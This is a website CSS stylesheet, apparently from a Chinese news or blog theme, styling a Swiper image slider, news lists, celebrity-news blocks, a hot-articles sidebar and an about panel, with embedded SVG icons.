.swiper-container-autoheight .swiper-wrapper {-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}
.swiper-container .swiper-notification {position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}
.swiper-wp8-horizontal {-ms-touch-action:pan-y;touch-action:pan-y}
.swiper-wp8-vertical {-ms-touch-action:pan-x;touch-action:pan-x}
.swiper-button-next,.swiper-button-prev {position:absolute;top:50%;width:26px;height:30px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}
.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {opacity:.35;cursor:auto;pointer-events:none}
.swiper-button-prev,.swiper-container-rtl .swiper-button-next {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:16px;right:auto}
.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next,.swiper-container-rtl .swiper-button-prev {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:16px;left:auto}
.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-pagination {position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden {opacity:0}
.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction {bottom:10px;left:0;width:100%}
.swiper-pagination-bullet {width:10px;height:10px;display:inline-block;border-radius:100%;background:#000;opacity:.3}
button.swiper-pagination-bullet {border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet {cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet {background:#fff}
.swiper-pagination-bullet-active {opacity:1;background:#007aff}
.swiper-pagination-white .swiper-pagination-bullet-active {background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active {background:#000}
.swiper-container-vertical>.swiper-pagination-bullets {right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {margin:0 5px}
.swiper-pagination-progress {background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progress .swiper-pagination-progressbar {background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}
.swiper-container-horizontal>.swiper-pagination-progress {width:100%;height:4px;left:0;top:0}
.swiper-container-vertical>.swiper-pagination-progress {width:4px;height:100%;left:0;top:0}
.swiper-pagination-progress.swiper-pagination-white {background:rgba(255,255,255,.5)}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {background:#fff}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {background:#000}
.swiper-container-3d {-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper {-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top {position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left {background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right {background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top {background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom {background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper {-ms-perspective:1200px}
.swiper-container-cube,.swiper-container-flip {overflow:visible}
.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide {pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide {pointer-events:none}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active {pointer-events:auto}
.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top {z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.swiper-container-cube .swiper-slide {visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide {-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev {pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow {position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide {pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}
.swiper-container-fade .swiper-slide .swiper-slide {pointer-events:none}
.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {pointer-events:auto}
.swiper-zoom-container {width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}
.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {max-width:100%;max-height:100%;object-fit:contain}
.swiper-scrollbar {border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar {position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar {position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag {height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag {cursor:move}
.swiper-lazy-preloader {width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after {display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}
.swiper-lazy-preloader-white:after {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}
@-webkit-keyframes swiper-preloader-spin {100% {-webkit-transform:rotate(360deg)}
}
@keyframes swiper-preloader-spin {100% {transform:rotate(360deg)}
}
.swiper-container img{width:100%;height: auto;}
/*头部结束*//*幻灯片部分开始*/
.content{margin-top:96px;background:#f9f9f9;}
body {background-color:#f9f9f9;}
.slider_wraper {margin-top:20px;}
.swiper-container {width:690px;height:365px;}
.swiper-slide {background-position:center;background-size:cover;height:365px;}
.swiper-slide {position:relative;}
.swiper_des {position:absolute;left:0;right:0;bottom:0;padding: 0 30px 30px 30px;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 30%,rgba(0,0,0,0.8) 100%);}
.swiper_des h3 a {font-size:20px;font-weight:400;color:#fff;padding-bottom:10px;display:inline-block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.slider_side {width:520px;margin-left:20px;}
.slider_side li {width:48.4%;float:left;position:relative;padding-bottom:15px;}
.slider_side li:nth-child(3),.slider_side li:nth-child(4) {padding-bottom:0;}
.slider_side li {display:none;}
.slider_side li:nth-of-type(-n+4) {display:block;}
.slider_side li:nth-of-type(odd) {margin-right:15px;}
.slider_side li img {display:block;width:258px;height:174px;}
.side_pic_des {position:absolute;left:0;bottom:4px;padding:15px;width:100%;}
.side_pic_des h3 {color:#fff;font-size:16px;font-weight:800;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:2em;}
.side_pic_des h3 a {width:100%;display:block;color:#fff;font-size:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.side_pic_des h3 a:hover {color:#ff4b4b;}
.side_pic_des p{margin-bottom:10px;}
.slider_side li:nth-child(3) .side_pic_des p,.slider_side li:nth-child(4) .side_pic_des p{margin-bottom:0;}
.side_pic_des p span {color:#e9e9e9;font-size:14px;font-weight:400;padding-right:12px;}
.slider_side  ul li {position:relative;}
.slider_side  ul li .mask {display:block;background:linear-gradient(rgba(255,255,255,0),rgba(0,0,0,.9));width:100%;height:174px;margin-right:15px;position:absolute;left:0;top:0;}
.slider_side  ul li .mask:hover {opacity:.6;}
/*幻灯片部分结束*//*推荐部分开始*/.leftmain {width:72%;}
.recommend {padding:30px;background-color:#fff;margin-top:24px;box-shadow:2px 2px 10px #cfcde0;padding-bottom: 10px;}
.box_title {padding-bottom:16px;font-size:20px;font-weight:400;}
.box_title .icon {padding-right:10px;color:#ff4b4b;}
.box_title a {color:#666;font-size:14px;padding-top:8px;}
.box_title a i {padding-left:8px;font-size:18px;}
.box_title a:hover {color:#ff4b4b;}
.recommend .rec_article {width:32.3%;margin-right:12px;position:relative;margin-bottom: 10px;}
.recommend .rec_article:nth-child(3n+1){margin-right:0px;}
.recommend .rec_article:hover .rec_detail header h3 a {color:#ff4b4b;}
.recommend .rec_article:hover a img {transform:scale(1.02);-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);}
.recommend .rec_article:last-child {margin-right:0;}
.rec_article a {display:block;width:266px;height:160px;overflow:hidden;}
.rec_article a img {width:100%;height:auto;transition:0.1s ease-in-out;-webkit-transition:0.1s ease-in-out;-moz-transition:0.1s ease-in-out;-ms-transition:0.1s ease-in-out;-o-transition:0.1s ease-in-out;}
.rec_detail {/*position: relative;margin-top: -30px;margin: 0 10px;padding: 14px;*/background-color: #fff;margin-top: 0px;z-index: 9;}
.rec_detail header h3 {color:#333;font-weight:700;font-size:18px;height:24px;line-height:1.5em;margin-top:8px;}
.rec_detail header h3 a {width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.rec_detail .note {padding:16px 2px 10px;font-size:14px;line-height:2em;color:#777;height:138px;overflow:hidden;}
.meta {font-size:12px;color:#bbb;}
.meta span {font-size:14px; padding-right:16px;}
.meta span i {padding-right:8px;}
.meta a {display:inline-block;font-size:14px;color:#bbb;}
/*推荐部分结束*//*最新消息部分开始*/.newlist,.stars,.lastnews,.morenews,.friendlink {padding:30px;background-color:#fff;margin-top:26px;box-shadow:2px 2px 10px #cfcde0;}
.newlist li {padding:18px 0;border-bottom:1px solid #f6f6f6;}
.newlist li:hover .new_img img {transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);}
.newlist li:first-child {padding-top:0;}
.newlist li:last-child {border-bottom:none;padding-bottom:0;}
.newlist .new_img {display:block;width:270px;height:160px;overflow:hidden;margin-right:18px;}
.newlist .new_img img {width:270px;height:180px;object-fit: cover;}
.newlist .new_img img {transition:0.4s ease-in-out;-webkit-transition:0.4s ease-in-out;-moz-transition:0.4s ease-in-out;-ms-transition:0.4s ease-in-out;-o-transition:0.4s ease-in-out;}
.newlist .main_news {width:64%;}
.main_news h3 {display:inline-block;font-size:18px;font-weight:700;color:#333;vertical-align:middle;width: 100%;}
.main_news h3 a {display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;}
.newlist ol li:hover .main_news header h3 a {color:#ff4b4b;}
.newlist .l-img{position:relative;}
.newlist .l-img .tag {position:absolute;top:10px;left:10px;background-color: rgba(0,0,0,0.7);padding:5px 8px;border-radius:3px;font-size:12px;color:#fff;margin-left:2px;margin-top:3px;vertical-align:middle;display:inline-block;}
.main_news .main_article {color:#777;font-size:15px;line-height:2em;padding:8px 0 8px;max-height:104px;overflow:hidden;letter-spacing:1.1px;}
/*最新消息部分结束*//*明星资讯部分开始*/.stars .stars_article {width:32%;margin-right:16px;}
.stars .stars_article:nth-of-type(3) {margin-right:0;}
.stars .stars_article:nth-of-type(6) {margin-right:0;}
.stars_article .stars_img {width:100%;height:170px;position:relative;}
.stars_article:hover .stars_img span {border:3px solid #ff4b4b;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}
.stars_article:hover .stars_img span i,.stars_article:hover .stars_detail header h3 a {color:#ff4b4b;}
.stars_img a img {width:100%;height:174px;object-fit: cover;}
.stars_img span {position:absolute;left:108px;bottom:-26px;display:block;width:50px;height:50px;border:3px solid #fafefc;border-radius:25px;background-color:rgb(38,38,38);text-align:center;height:50px;line-height:44px;}
.stars_img span {-webkit-transition:0.4s ease-in-out;-moz-transition:0.4s ease-in-out;-ms-transition:0.4s ease-in-out;-o-transition:0.4s ease-in-out;transition:0.4s ease-in-out;}
.stars_img span i {color:#fff;font-size:16px;}
.stars_article {margin-top:32px;}
.stars_article:nth-child(-n+4){margin-top:0;}
.stars_article .stars_detail {padding-top:34px;}
.stars_detail header h3 {font-size:18px;color:#333;font-weight:700;}
.stars_detail header h3 a {width:96%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;}
.stars_detail .note {font-size:15px;color:#777;line-height:2em;letter-spacing:1.1px;max-height:64px;overflow:hidden;padding-top:4px;}
.stars_detail .read_all {text-align:center;margin-top:16px;}
.stars_detail .read_all a {color:#999;padding:8px 16px;background-color:#eee;font-size:14px;}
.stars_detail .read_all a:hover {border:3px solid #ff4b4b;background-color:#fff;color:#ff4b4b;}

/*明星资讯部分结束*//*热门文章开始*/.lastnews .lastnews_article .lastnews_img,.lastnews .lastnews_article .lastnews_detail {width:50%;}
.lastnews_article:nth-child(2){margin-top:0;}
.lastnews_article {margin-top:32px;}
.lastnews_article:hover .lastnews_img span {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);border:3px solid #ff4b4b;}
.lastnews_article:hover .lastnews_img span i,.lastnews_article:hover .lastnews_detail header h3 a {color:#ff4b4b;}
.lastnews_article .lastnews_img a {display:block;width:100%;height:230px;overflow:hidden;}
.lastnews_article .lastnews_img a img {width:100%;height:auto;}
.lastnews_article .lastnews_img {position:relative;}
.lastnews_article .lastnews_img span {position:absolute;top:114px;left:336px;display:block;width:50px;height:50px;border:3px solid #fafefc;border-radius:25px;background-color:rgb(38,38,38);text-align:center;height:50px;line-height:44px;}
.lastnews_article .lastnews_img span {-webkit-transition:0.4s ease-in-out;-moz-transition:0.4s ease-in-out;-ms-transition:0.4s ease-in-out;-o-transition:0.4s ease-in-out;transition:0.4s ease-in-out;}
.lastnews_article:nth-child(odd) .lastnews_img span {position:absolute;top:114px;left:25px;}
.lastnews_article:nth-child(odd) .lastnews_img {float:right;}
.lastnews_article:nth-child(odd) .lastnews_detail{padding-right:20px;}
.lastnews_article:nth-child(even) .lastnews_detail{padding-left:20px;}
.lastnews_detail header h3 {font-size:18px;font-weight:700;color:#333;padding-top:10px;}
.lastnews_detail header h3 a {width:380px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;}
.lastnews_detail .note {font-size:15px;color:#777;line-height:2em;letter-spacing:1.1px;padding-top:14px;}
.lastnews_detail .read_all {padding-top:8px;}
.lastnews_detail .read_all a {color:#999;font-size:15px;}
.lastnews_detail .read_all a i {padding-left:6px;}
.lastnews_detail .read_all a:hover {color:#ff4b4b;}
/*热门文章结束*//*更多文章开始*/
.morenews .sportsnew {width:48%;margin-right:33px;margin-top:20px;}
.morenews .sportsnew:nth-of-type(2n) {margin-right:0;}
.morenews .sportsnew:nth-of-type(1),.morenews .sportsnew:nth-of-type(2) {margin-top:0;}
.big_block {margin-bottom:16px;}
.big_block:hover .morenews_article .morenews_img a img {-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}
.big_block:hover .morenews_article .morenews_detail h3 a {color:#ff4b4b;}
.morenews_article .morenews_img a {display:block;width:142px;height:110px;overflow:hidden;}
.morenews_article .morenews_img a img {width:142px;height:110px;object-fit: cover;}
.morenews_article .morenews_img a img {-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}
.morenews_article .morenews_detail {width:60%;}
.morenews_article .morenews_detail h3 {font-size:16px;font-weight:700;color:#333;line-height:1.5;max-height:44px;overflow:hidden;}
.morenews_article .morenews_detail .note {font-size:15px;color:#777;line-height:1.7em;max-height:58px;padding-top:10px;overflow:hidden;}
.box li {width:100%;height:40px;position:relative;}
.box li i {position:absolute;top:12px;display:inline-block;width:6px;height:6px;background-color:#ff4b4b;vertical-align:middle;}
.box li h4 {display:inline-block;padding-left:18px;font-size:16px;width:300px;}
.box li h4 a {font-size:16px;height:33px;line-height:2;font-weight:400;color:#444;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.box li h4 a:hover {color:#ff4b4b;}
.box li strong {display:inline-block;font-weight:normal;font-size:12px;color:#999;padding:6px 0 0 16px;}
/*更多文章结束*//*内容部分结束*//*侧边栏*/.aside {width:26%;}
/*关于我们*/.aside .side_about {margin-top:24px;}
#aside_hot,#aside_new,#aside_hot_comment,#divTags,#divComments,#divContorPanel,#divMisc,#divAuthors,#divPrevious,#divCatalog,#divFavorites,#divStatistics,#divSearchPanel,#divArchives,#divCalendar {background-color:#fff;margin-top:24px;}
.side_about .side_mask {background-color:rgba(0,0,0,.6);width:100%;height:auto;}
.side_about span {display:block;text-align:center;padding-top:30px;}
.side_about span img {width:80px;height:80px;border-radius:40px;border:4px solid #fff;}
.side_about h3 {text-align:center;}
.side_about h3 a {font-size:18px;font-weight:400;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding-top:4px;}
.side_about p {font-size:15px;color:#e1e1e1;line-height:2;padding:10px 20px;}
.side_about .side_count {margin-top:18px;border-top:1px solid #666;}
.side_count li {width:33%;text-align:center;margin:20px 0;color:#fff;border-right:1px solid #666;}
.side_count li:last-child {border-right:0;}
.side_count li span {font-size:14px;padding-top:2px;color:#777;}
.side_count li span i {padding-right:4px;}
.side_count li b {font-size:22px;font-weight:normal;color:#e1e1e1;}
/*关于我们结束*//*热门文章*/.side_title {padding:16px;}
#aside_hot ul {padding:0 16px;}
#aside_hot ul li {border-bottom:1px dashed #ccc;padding:10px 0;}
#aside_hot ul li:first-child {padding-top:0;}
#aside_hot ul li:last-child {border-bottom:none;padding-bottom:16px;}
#aside_hot ul li i {display:block;margin:6px 10px 0 0;width:12%;width:24px;height:24px;border-radius:8px 0 8px 0;color:#ff4b4b;text-align:center;line-height:24px;font-size:16px;background-color:#eee;color:#aaa;}
#aside_hot ul li:nth-child(-n+3) i {color:#fff3f3;background:#f99;}
